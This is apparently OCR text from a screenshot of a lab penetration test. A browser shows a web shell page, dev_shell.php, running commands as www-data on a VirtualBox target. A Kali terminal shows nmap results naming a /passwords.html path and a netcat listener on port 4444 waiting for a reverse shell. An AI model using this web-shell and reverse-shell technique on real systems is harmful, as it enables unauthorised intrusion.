 Mozilla Firefox
http://10.19...ev_shell.php
10.192.0.139/dev_shell.php
Search
dev_shell
Command:
submit
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users) uid=33(www-data) gid=33(www-data)
groups=33(www-data),100(users)
root@kali: ~/Desktop
File Edit View Search Terminal Help
|_/passwords.html
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:C0:CC:74 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT     ADDRESS
1   0.93 ms 10.192.0.139
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.01 seconds
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...